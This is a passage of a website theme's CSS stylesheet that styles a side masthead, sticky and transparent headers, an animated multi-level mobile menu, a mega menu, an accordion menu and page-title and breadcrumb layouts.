  width: 380px;
  background-color: #fff;
  min-height: 100vh;
  bottom: 0;
  z-index: 111;
  left: 0;
  -webkit-transition: all 1s;
  transition: all 1s;
}

#masthead_aside .site-branding {
  float: none;
  margin: 0;
  line-height: normal;
  max-width: 100%;
}

#masthead_aside .header-left {
  width: 100%;
  text-align: center;
  margin-bottom: 70px;
}

#masthead_aside .header-right {
  float: left;
  margin-bottom: 50px;
  width: 100%;
  text-align: center;
  position: relative;
}

#masthead_aside .header-right [class*="header-toggle-"] {
  float: none;
  display: inline-block;
}

#masthead_aside .header-right .header-search-form,
#masthead_aside .header-right .header_shopping_cart {
  left: 0;
  right: auto;
  width: 380px;
}

#masthead_aside .site-header-inner {
  padding: 80px 25px 80px 50px;
}

#masthead_aside .header-aside-nav .mega-menu > li {
  padding: 0;
}

#masthead_aside .header-aside-nav .mega-menu > li > a {
  padding: 15px 30px;
  text-transform: uppercase;
}

#masthead_aside .header-widget-bottom {
  margin-top: 50px;
}

#masthead_aside .header-widget-bottom .widget {
  padding: 0;
}

.header-v10 #page.site,
.header-v9 #page.site {
  padding-left: 380px;
}

.header-v9 #masthead_aside .header-aside-nav .mega-menu > li {
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
}

.header-v9 #masthead_aside .header-aside-nav .mega-menu > li > a {
  font-weight: bold;
}

.header-v10 #masthead_aside .header-aside-nav .mega-menu > li > a {
  text-align: center;
  letter-spacing: 2px;
}

.site-header .site-header-inner {
  transition: all .3s ease;
}

.enable-header-sticky .site-header .site-header-inner {
  width: 100%;
}

.enable-header-sticky .site-header.is-sticky .site-header-inner {
  position: fixed;
  width: 100%;
  z-index: 10;
  top: 0;
  left: 0;
  animation: header-active-sticky 400ms ease-in-out;
  -webkit-animation: header-active-sticky 400ms ease-in-out;
}

.enable-header-sticky .site-header.is-sticky .site-branding {
  line-height: 100px;
}

.enable-header-sticky .site-header.is-sticky .header-middle,
.enable-header-sticky .site-header.is-sticky .header-right {
  padding: 30px 0;
}

@keyframes header-active-sticky {
  0% {
    opacity: 0;
    transform: translateY(-100px);
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: translateY(0px);
  }
}

@-webkit-keyframes header-active-sticky {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
  }
  50% {
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(0px);
  }
}

.enable-header-transparency .header--normal {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 8;
}

.enable-header-transparency .header--normal:not(.is-sticky) .logo--normal {
  display: none;
}

.enable-header-transparency .header--normal:not(.is-sticky) .logo--transparency {
  display: inherit;
}

.enable-header-transparency .site-header {
  position: absolute;
  width: 100%;
  left: 0;
  z-index: 10;
}

.enable-header-transparency .site-header:not(.is-sticky) .site-branding .logo--normal {
  display: none;
}

.enable-header-transparency .site-header:not(.is-sticky) .site-branding .logo--transparency {
  display: inherit;
}

.dl-menuwrapper {
  width: 100%;
  float: left;
  position: relative;
  -webkit-perspective: 1000px;
  perspective: 1000px;
  -webkit-perspective-origin: 50% 200%;
  perspective-origin: 50% 200%;
  z-index: 9;
}

.dl-menuwrapper ul {
  background: #fff;
  border: 1px solid #dfe5e8;
  padding: 0;
  list-style: none;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.dl-menuwrapper .dl-subview li.dl-subviewopen,
.dl-menuwrapper .dl-subview li.dl-subviewopen,
.dl-menuwrapper .dl-subview li.dl-subview,
.dl-menuwrapper .dl-subview .dl-submenu {
  border: none;
}

.dl-menuwrapper li {
  position: relative;
  border-top: 1px solid #dfe5e8;
}

.dl-menuwrapper li:first-child {
  border-top: none;
}

.dl-menuwrapper li a {
  display: block;
  position: relative;
  padding: 12px 30px;
  background-color: #f4f6f7;
  line-height: 30px;
}

.dl-menuwrapper li a .mm-text {
  display: block;
  font-weight: 500;
}

.dl-menuwrapper li a .mm-desc {
  font-size: 12px;
  line-height: normal;
}

.dl-menuwrapper li a .mm-icon {
  width: 30px;
  font-size: 18px;
  margin-left: -10px;
}

.dl-menuwrapper li a .mm-icon[class*="la-icon-"] {
  vertical-align: top;
}

.dl-menuwrapper li.active > a {
  background-color: #fff;
}

.dl-menuwrapper li.dl-back > a {
  text-align: right;
  text-transform: capitalize;
}

.dl-menuwrapper li > a:not(:only-child):after {
  font-family: FontAwesome;
  content: "\f105";
  position: absolute;
  right: 20px;
  top: 12px;
  font-size: 16px;
}

.dl-menuwrapper li.dl-back > a:before {
  font-family: FontAwesome;
  content: "\f177";
  float: left;
}

.dl-menuwrapper li .dl-submenu {
  display: none;
}

.dl-menuwrapper .dl-menu {
  margin: 0;
  position: absolute;
  width: 100%;
  opacity: 0;
  pointer-events: none;
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.dl-menuwrapper .dl-menu.dl-menu-toggle {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
}

.dl-menuwrapper .dl-menu.dl-menuopen {
  opacity: 1;
  pointer-events: auto;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}

.dl-menuwrapper > .dl-submenu {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  margin: 0;
}

.dl-menu.dl-subview li,
.dl-menu.dl-subview li.dl-subviewopen > a,
.dl-menu.dl-subview li.dl-subview > a {
  display: none;
}

.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen .dl-submenu > li {
  display: block;
}

/* No JS Fallback */
.no-js .dl-menuwrapper .dl-menu {
  position: relative;
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.no-js .dl-menuwrapper li .dl-submenu {
  display: block;
}

.no-js .dl-menuwrapper li.dl-back {
  display: none;
}

.no-js .dl-menuwrapper li > a:not(:only-child):after {
  content: '';
}

/* Animation classes for moving out and in */
.dl-menu.dl-animate-out-1 {
  -webkit-animation: MenuAnimOut1 0.4s;
  animation: MenuAnimOut1 0.4s;
}

.dl-menu.dl-animate-in-1 {
  -webkit-animation: MenuAnimIn1 0.3s;
  animation: MenuAnimIn1 0.3s;
}

.dl-menu.dl-animate-out-2 {
  -webkit-animation: MenuAnimOut2 0.3s ease-in-out;
  animation: MenuAnimOut2 0.3s ease-in-out;
}

.dl-menu.dl-animate-in-2 {
  -webkit-animation: MenuAnimIn2 0.3s ease-in-out;
  animation: MenuAnimIn2 0.3s ease-in-out;
}

.dl-menu.dl-animate-out-3 {
  -webkit-animation: MenuAnimOut3 0.4s ease;
  animation: MenuAnimOut3 0.4s ease;
}

.dl-menu.dl-animate-in-3 {
  -webkit-animation: MenuAnimIn3 0.4s ease;
  animation: MenuAnimIn3 0.4s ease;
}

.dl-menu.dl-animate-out-4 {
  -webkit-animation: MenuAnimOut4 0.4s ease;
  animation: MenuAnimOut4 0.4s ease;
}

.dl-menu.dl-animate-in-4 {
  -webkit-animation: MenuAnimIn4 0.4s ease;
  animation: MenuAnimIn4 0.4s ease;
}

.dl-menu.dl-animate-out-5 {
  -webkit-animation: MenuAnimOut5 0.4s ease;
  animation: MenuAnimOut5 0.4s ease;
}

.dl-menu.dl-animate-in-5 {
  -webkit-animation: MenuAnimIn5 0.4s ease;
  animation: MenuAnimIn5 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-1 {
  -webkit-animation: SubMenuAnimIn1 0.4s ease;
  animation: SubMenuAnimIn1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-2 {
  -webkit-animation: SubMenuAnimIn2 0.3s ease-in-out;
  animation: SubMenuAnimIn2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-3 {
  -webkit-animation: SubMenuAnimIn3 0.4s ease;
  animation: SubMenuAnimIn3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-4 {
  -webkit-animation: SubMenuAnimIn4 0.4s ease;
  animation: SubMenuAnimIn4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-5 {
  -webkit-animation: SubMenuAnimIn5 0.4s ease;
  animation: SubMenuAnimIn5 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-1 {
  -webkit-animation: SubMenuAnimOut1 0.4s ease;
  animation: SubMenuAnimOut1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-2 {
  -webkit-animation: SubMenuAnimOut2 0.3s ease-in-out;
  animation: SubMenuAnimOut2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-3 {
  -webkit-animation: SubMenuAnimOut3 0.4s ease;
  animation: SubMenuAnimOut3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-4 {
  -webkit-animation: SubMenuAnimOut4 0.4s ease;
  animation: SubMenuAnimOut4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-5 {
  -webkit-animation: SubMenuAnimOut5 0.4s ease;
  animation: SubMenuAnimOut5 0.4s ease;
}

@-webkit-keyframes MenuAnimOut1 {
  0% {
  }
  50% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
  }
  75% {
    -webkit-transform: translateZ(-372.5px) rotateY(15deg);
    opacity: .5;
  }
  100% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut2 {
  0% {
  }
  100% {
    -webkit-transform: translateX(-100%);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut3 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut4 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut5 {
  0% {
  }
  100% {
    -webkit-transform: translateY(40%);
    opacity: 0;
  }
}

@keyframes MenuAnimOut1 {
  0% {
  }
  50% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    transform: translateZ(-250px) rotateY(30deg);
  }
  75% {
    -webkit-transform: translateZ(-372.5px) rotateY(15deg);
    transform: translateZ(-372.5px) rotateY(15deg);
    opacity: .5;
  }
  100% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
}

@keyframes MenuAnimOut2 {
  0% {
  }
  100% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
  }
}

@keyframes MenuAnimOut3 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
}

@keyframes MenuAnimOut4 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
}

@keyframes MenuAnimOut5 {
  0% {
  }
  100% {
    -webkit-transform: translateY(40%);
    transform: translateY(40%);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimIn1 {
  0% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
  20% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateZ(0px) rotateY(0deg);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn2 {
  0% {
    -webkit-transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn5 {
  0% {
    -webkit-transform: translateY(40%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}

@keyframes MenuAnimIn1 {
  0% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
  20% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    transform: translateZ(-250px) rotateY(30deg);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateZ(0px) rotateY(0deg);
    transform: translateZ(0px) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes MenuAnimIn2 {
  0% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn5 {
  0% {
    -webkit-transform: translateY(40%);
    transform: translateY(40%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn1 {
  0% {
    -webkit-transform: translateX(50%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn2 {
  0% {
    -webkit-transform: translateX(100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn5 {
  0% {
    -webkit-transform: translateZ(-200px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn1 {
  0% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn2 {
  0% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn5 {
  0% {
    -webkit-transform: translateZ(-200px);
    transform: translateZ(-200px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimOut1 {
  0% {
    -webkit-transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50%);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut2 {
  0% {
    -webkit-transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut3 {
  0% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut4 {
  0% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut5 {
  0% {
    -webkit-transform: translateZ(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-200px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut1 {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut2 {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut3 {
  0% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut4 {
  0% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut5 {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-200px);
    transform: translateZ(-200px);
    opacity: 0;
  }
}

.site-header-mobile {
  display: none;
}

.site-header-mobile .header-main {
  position: relative;
}

.site-header-mobile .header-main .search-form {
  border-width: 1px 1px 0 1px;
  border-style: solid;
  background: #fff;
  padding: 15px 20px;
}

.site-header-mobile .header-main .search-form:before {
  display: none;
}

.site-header-mobile .header-main .search-form .search-field {
  padding: 10px 40px 10px 15px;
  line-height: 24px;
  color: inherit;
  border: none;
}

.site-header-mobile .header-main .search-form .search-button {
  display: block;
  right: 35px;
  font-size: 18px;
  position: absolute;
  top: 26px;
  transform: none;
  -webkit-transform: none;
  -ms-transform: none;
  color: inherit;
}

.site-header-mobile .header-main .header-toggle-cart {
  margin: 0 10px 0 0;
}

.site-header-mobile .header-main .site-branding {
  line-height: 100px;
}

.site-header-mobile .header-main .header-right {
  padding: 30px 0;
  float: right;
}

.site-header-mobile .header-main .header-toggle-mobilemenu {
  padding: 0 10px;
}

.site-header-mobile .header-main .btn-mobile-menu-trigger {
  font-size: 32px;
}

.site-header-mobile .mobile-menu-wrap {
  position: absolute;
  width: 100%;
  top: 100%;
  z-index: 9;
  left: 0;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
}

.open-mobile-menu .site-header-mobile .mobile-menu-wrap {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}

/*--------------------------------------------------------------
	6. MegaMenu
---------------------------------------------------------------*/
.mega-menu,
.mega-menu ul.sub-menu {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mega-menu li {
  display: block;
}

.mega-menu li > a {
  display: block;
  position: relative;
}

.mega-menu li.mm-item-hide > a {
  display: none !important;
}

.mega-menu li.mm-item-nolink > a {
  cursor: default;
}

.mega-menu li ul.sub-menu {
  min-width: 220px;
}

.mega-menu .mm-popup-wide li li:hover > ul,
.mega-menu .mm-popup-narrow li:hover > ul {
  visibility: visible;
  opacity: 1;
}

.mega-menu .mm-popup-wide li li > ul,
.mega-menu .mm-popup-narrow li > ul {
  opacity: 0;
  visibility: hidden;
}

.mega-menu .mm-popup-narrow ul.sub-menu li,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li {
  position: relative;
}

.mega-menu .mm-popup-narrow ul.sub-menu li ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu {
  position: absolute;
  top: 0;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left > a:before,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-left > a:before {
  content: "\f104";
  display: inline-block;
  font-family: FontAwesome;
  padding-right: 10px;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-left > ul.sub-menu {
  right: 100%;
  margin-right: -20px;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-left:hover > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-left:hover > ul.sub-menu {
  margin-right: 0;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right > a:after,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right > a:after {
  content: "\f105";
  display: inline-block;
  font-family: FontAwesome;
  padding-left: 10px;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right > ul.sub-menu {
  left: 100%;
  margin-left: -20px;
}

.mega-menu .mm-popup-narrow ul.sub-menu li.submenu-position-right:hover > ul.sub-menu,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li.submenu-position-right:hover > ul.sub-menu {
  margin-left: 0;
}

.mega-menu > li {
  float: left;
  position: relative;
  padding: 0 15px;
}

.mega-menu > li > a {
  display: block;
  line-height: 30px;
  padding: 5px 15px;
}

.mega-menu > li:hover > a:before {
  content: "";
  position: absolute;
  top: 100%;
  width: 100%;
  left: 0;
  height: 80px;
}

.mega-menu > li:hover > .popup {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
}

.mega-menu .popup {
  position: absolute;
  text-align: left;
  top: 100%;
  margin-top: 20px;
  z-index: 111;
  visibility: hidden;
  left: 0;
  -webkit-transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  -moz-transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  opacity: 0;
}

.mega-menu .popup > .inner::before, .mega-menu .popup > .inner::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.mega-menu .popup > .inner::after {
  clear: both;
}

.mega-menu .popup ul.sub-menu {
  position: relative;
  z-index: 10;
}

.mega-menu .popup li {
  padding: 0;
  float: none;
}

.mega-menu .mm-popup-wide .popup > .inner {
  padding: 40px 50px;
}

@media (max-width: 1199px) {
  .mega-menu .mm-popup-wide .popup > .inner {
    padding: 15px 0;
  }
}

.mega-menu .mm-popup-wide .popup > .inner > ul.sub-menu {
  max-width: 100%;
}

.mega-menu .mm-popup-wide .popup > .inner > ul.sub-menu > li {
  position: relative;
  float: left;
}

.mega-menu .mm-popup-wide .popup > .inner > ul.sub-menu > li:hover {
  z-index: 12;
}

.mega-menu .popup > .inner,
.mega-menu .mm-popup-narrow li > ul {
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
}

.mega-menu .mm-icon,
.menu .mm-icon {
  padding-right: 5px;
  width: 18px;
}

.mega-menu .tip,
.menu .tip {
  color: #fff;
  font-size: 8px;
  line-height: 1;
  padding: 2px 4px;
  position: absolute;
  font-weight: normal;
  bottom: 100%;
  bottom: calc( 100% + 5px);
  bottom: -webkit-calc( 100% + 5px);
  bottom: -moz-calc( 100% + 5px);
  right: 15px;
}

.mega-menu .tip.hot,
.menu .tip.hot {
  background-color: #526df9;
}

.mega-menu .tip.hot .tip-arrow:before,
.menu .tip.hot .tip-arrow:before {
  color: #526df9;
}

.mega-menu .tip .tip-arrow:before,
.menu .tip .tip-arrow:before {
  content: "";
  border-top: 4px solid;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
  position: absolute;
  left: 50%;
  margin-left: -5px;
  top: 100%;
}

.accordion-menu {
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.accordion-menu .tip {
  bottom: auto;
  right: auto;
  top: -5px;
}

.accordion-menu ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.accordion-menu li {
  position: relative;
}

.accordion-menu li > ul {
  display: none;
  margin-left: 35px;
}

.accordion-menu li.open > .narrow i:before {
  transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
}

.accordion-menu li > .narrow {
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
  height: 50px;
  line-height: 50px;
  cursor: pointer;
}

.accordion-menu li > .narrow i {
  width: 8px;
  display: block;
  margin-top: 25px;
  border-bottom: 1px solid;
  position: relative;
}

.accordion-menu li > .narrow i:before {
  width: 100%;
  content: "";
  border-bottom: 1px solid;
  display: block;
  position: absolute;
  top: 0;
  transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
}

.mega-menu .popup li > a {
  color: #696c75;
  background-color: transparent;
}

.mega-menu .popup li:hover > a {
  color: #252634;
  background-color: transparent;
}

.mega-menu .popup li.active > a {
  color: #252634;
  background-color: transparent;
}

.mega-menu .popup > .inner,
.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,
.mega-menu .mm-popup-narrow ul ul {
  background-color: #fff;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,
.mega-menu .mm-popup-narrow ul {
  padding: 15px 0;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,
.mega-menu .mm-popup-narrow li.menu-item:hover > a {
  color: #252634;
  background-color: transparent;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,
.mega-menu .mm-popup-narrow li.menu-item.active > a {
  color: #252634;
  background-color: transparent;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,
.mega-menu .mm-popup-narrow li.menu-item > a {
  padding: 10px 25px;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {
  padding: 10px 10px 10px 25px;
  display: inline-block;
  color: #252634;
  background-color: transparent;
  font-size: 85.71429%;
  text-transform: uppercase;
  font-weight: bold;
}

.mega-menu .mm-popup-wide .inner > ul.sub-menu li li:hover > a {
  text-decoration: underline;
}

.menu--horizontal .mm-item-level-0.mm-item-has-sub > a > .mm-text:after {
  content: "\f107";
  font-family: FontAwesome;
  padding-left: 5px;
}

.menu--vertical .mega-menu > li {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.menu--vertical .mega-menu > li > .popup {
  top: -30px;
  left: 100%;
}

.menu--vertical-right .mega-menu > li > .popup {
  right: 100%;
  left: auto;
}

.mega-menu.default-menu > li > ul {
  position: absolute;
  background: #fff;
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  text-align: left;
  top: 100%;
  margin-top: 20px;
  z-index: 111;
  visibility: hidden;
  left: 0;
  -webkit-transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  -moz-transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  transition: margin .1s linear .3s,visibility .1s linear .3s,opacity .1s linear .3s;
  opacity: 0;
  padding: 10px 0;
}

.mega-menu.default-menu > li:hover > ul {
  visibility: visible;
  opacity: 1;
  margin-top: 0;
}

.mega-menu.default-menu > li > ul a {
  padding: 5px 15px;
}

.menu--vertical-right .mega-menu.default-menu > li > ul {
  right: 100%;
  left: auto;
  top: 0;
}

/*--------------------------------------------------------------
	7. Main
---------------------------------------------------------------*/
.section-page-header {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
}

.page-title-v1 .section-page-header {
  text-align: center;
}

.page-title-v11 .section-page-header {
  text-align: center;
}

.page-title-v2 .section-page-header {
  text-align: left;
}

.page-title-v3 .section-page-header {
  text-align: right;
}

.page-title-v11 .section-page-header,
.page-title-v1 .section-page-header {
  border: none;
}

.page-title-v11 .section-page-header .page-title,
.page-title-v1 .section-page-header .page-title {
  font-size: 45px;
}

.page-title-v4 .section-page-header .col-xs-12,
.page-title-v5 .section-page-header .col-xs-12 {
  display: table;
  position: relative;
}

.page-title-v4 .section-page-header .col-xs-12:before,
.page-title-v5 .section-page-header .col-xs-12:before {
  content: "";
  position: absolute;
  left: -200%;
  width: 500%;
  height: 100%;
}

.page-title-v4 .section-page-header header,
.page-title-v4 .section-page-header .la-breadcrumbs,
.page-title-v5 .section-page-header header,
.page-title-v5 .section-page-header .la-breadcrumbs {
  display: table-cell;
  vertical-align: middle;
  position: relative;
}

.page-title-v4 .section-page-header .la-breadcrumbs {
  text-align: right;
}

.page-title-v5 .section-page-header header {
  text-align: right;
}

.page-title-v11 .section-page-header .page-header-inner {
  position: relative;
}

.page-title-v11 .section-page-header .page-header-inner .col-xs-12 {
  position: static;
}

.page-title-v11 .section-page-header .la-breadcrumbs {
  position: absolute;
  bottom: 20px;
  left: 0;
  width: 100%;
}

.page-header-inner {
  padding: 40px 0;
}

.la-breadcrumbs {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 600;
}

.la-breadcrumbs .la-breadcrumb-item {
  display: inline-block;
}

.la-breadcrumbs .la-breadcrumb-item-sep {
  margin: 0 5px;
}

.la-breadcrumbs .la-breadcrumb-item-sep i {
  font-size: 5px;
  vertical-align: middle;
}

.container {
